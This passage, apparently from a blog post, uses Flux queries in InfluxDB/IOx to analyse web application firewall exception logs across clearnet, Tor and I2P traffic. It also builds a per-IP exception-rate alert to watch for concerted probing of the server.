Clearnet requests come in via two different routes: some domains are served via a third party CDN, others are served directly (these are normally smaller, or more privacy sensitive).
So, we can also look at what percentage of exceptions were generated by each means of connecting in
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["network"] == "clearnet")
  |> map(fn: (r) => ({ r with
     conn_method: if r.xff == "-" then
        "direct"
      else
        "indirect"
  }))
  |> group(columns: ["conn_method"])
  |> sum()

However, we saw earlier that the largest cause of exceptions for clearnet traffic was invalid-host which is only possible when connecting in directly. How much of a difference does it make to these proportions if we remove that rule group from the stats?

That's pretty decisive.
Dynamic Enforcement
The various rule groups we've seen in graphs so far have all been static rulesets, they're cheap and easy to apply, if sometimes a little inflexible, so they're applied first.
How much work has the dynamic ruleset actually been doing?
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["dyn-reason"] != "-")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> group(columns: ["dyn-reason", "network"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

The ruleset hasn't been used at all on I2P, and on Tor has logged a grand total of 21 exceptions.
It's been a bit more active on the clearnet/WWW, but we still only see three rule groups.
This might or might not be a good thing, depending on whether it's because
- the static rules are catching most of the chaff (good)
- the dynamic rules are letting a lot of stuff through (bad)
We can run a (somewhat imperfect) check on the former by looking at how many non-dynamic exceptions had a query-string
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "qs")
  |> filter(fn: (r) => r["host"] == "mikasa")

  // Non-empty querystrings
  |> filter(fn: (r) => r["_value"] != "")

  // Exclude dynwaf results
  |> filter(fn: (r) => r["dyn-reason"] == "-")
  |> group(columns: ["network"])
  |> count()
  |> group()
Which gives
| Clearnet | 311 |
| i2p | 0 |
| Onion | 47 |
Of course, not all of those querystrings were actively malicious, or capable of harming the type of kit they were sent to:

But without the static blocks, every one of them would have unnecessarily used CPU time having the dynamic ruleset applied to them and/or being handled by the origin.
A quick scan of the origin logs would support the suggestion that not much is slipping through, although the next step would probably be to look at ingesting Origin logs into IOx so that they can be referenced/graphed in queries to help refine rulesets more efficiently.
Building Alerting
Whilst we obviously don't want to generate intrusive alerts whenever a bot sends a request for a random wordpress path, it might be useful to be have an alert trigger if more concerted efforts, such as our PURGE weilding friend, are detected so that things can be checked over.
We can quite easily implement checks using Flux's monitor package.
import "influxdata/influxdb/monitor"

// Task options
option task = {name: "exception_rate", every: 1m}

// Maximum number of requests per minute
threshold = 10

// How long does the rate need to have been maintained?
warn_threshold = 60
crit_threshold = 120

// Set Check information
check = {_check_id: "1", _check_name: "Exception Rate Task", _type: "custom", tags: {}}

// Query the data
data =
    from(bucket: "logs")
        |> range(start: -5m)
        |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
        |> filter(fn: (r) => r["_field"] == "count")
        |> filter(fn: (r) => r["network"] == "clearnet")

        // Fold down to a per-IP group
        // and preserve _measurement because monitor requires it
        |> group(columns: ["ip", "_measurement"])

        // Get a count of exceptions per minute
        |> aggregateWindow(every: 1m, fn: count)

        // See how long it's been above threshold
        |> stateDuration(fn: (r) => r._value > threshold)

        // Take the final reading
        |> last()

// Set tests to be used to assess alert level
ok = (r) => r["stateDuration"] < warn_threshold
warn = (r) => r["stateDuration"] >= warn_threshold and r["stateDuration"] < crit_threshold
crit = (r) => r["stateDuration"] >= crit_threshold

// Define the message
messageFn = (r) => "ip: ${r.ip} threshold: ${threshold} duration: ${r.stateDuration}"

// Pass into the monitor package's check function
data
    |> monitor["check"](
        data: check,
        messageFn: messageFn,
        ok: ok,
        warn: warn,
        crit: crit,
    )
This writes the alert status into the _monitoring bucket in InfluxCloud, from there it's easy to set up a second task to send alert emails based on that data.
Conclusion
For me, one of the most surprising takeaways from this, is just how limited the nuisance traffic on I2P seems to be: both Tor and WWW traffic triggered a wide-range of rule groups, but I2P was almost exclusively focused on finding Wordpress installs to exploit.
I did initially wonder whether I'd selected a non-representative week. But, checking over a 90 day period, although other rulegroups do (very) occasionally trigger on I2P, only wordpress and status are consistently represented throughout.
The Wordpress rulegroup, though, gets a good work out on all three networks. This doesn't come as too big of a surprise given Wordpress's dominant position in the world of Content Management Systems.
It also comes as no real surprise that exceptions on the anonymous overlay services had a bias towards things that could be used to help de-anonymise the server or it's users: requests for status pages, backups etc.
When it comes to configuring a WAF, defining a set of static rules helps to avoid the need to run more expensive dynamic rule processing for the vast majority of junk requests. Having both static and dynamic rulesets working in concert, in turn serves to alleviate load from the origin.
Aside from some basic aggregate stats, until now I'd largely been checking exception logs by hand, tweaking rules when I had a moment to review logs. It was a slow process, and the volume of data made it hard to see broader trends.
Being able to ingest these logs into IOx really is something of a game-changer: queries are quick and easy, and I've already built a bunch of dashboards that show exception rates, as well as drill downs to explore logs. Add in the alerting and it's starting to look a little like a custom built SIEM.
Although I'm not there yet, once my origin logs start being ingested, identifying and developing new rule groups should just be a case of running queries against the two data-sets in order to identify what's slipping through. What was once a laborious task will be greatly simplified.